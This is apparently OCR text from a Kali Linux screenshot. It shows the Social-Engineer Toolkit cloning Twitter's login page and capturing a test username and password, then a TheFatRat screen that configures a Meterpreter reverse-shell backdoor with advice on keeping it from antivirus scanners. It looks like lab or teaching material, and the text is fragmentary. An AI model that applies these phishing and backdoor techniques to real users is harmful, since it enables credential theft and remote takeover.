 1 2 3 4
15:28
root@kali: ~
File Actions Edit View Help
it will not redirect properly. This only goes for
templates.
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template:3
[*] Cloning the website: http://www.twitter.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, t
his captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.107 - - [13/Jan/2024 14:42:02] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=banana
POSSIBLE PASSWORD FIELD FOUND: session[password]=bananinha
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.0.107 - - [13/Jan/2024 14:42:11] "POST /sessions HTTP/1.1" 302 -
192.168.0.107 - - [13/Jan/2024 14:43:52] "GET / HTTP/1.1" 200 -
WAPITI
TheFatRat
Your Input
10.0.2.6
8080
msfvenomtest
PAYLOAD || Payload To Be Used || windows/meterpreter/rever
DON'T UPLOAD BACKDOOR TO WWW.VIRUSTOTAL.COM
UPLOAD OUTPUT/BACKDOOR FILE TO WWW.NODISTRIBUTE.COM
key to continue .............
jgs
SET
LOOT
PAYLOAD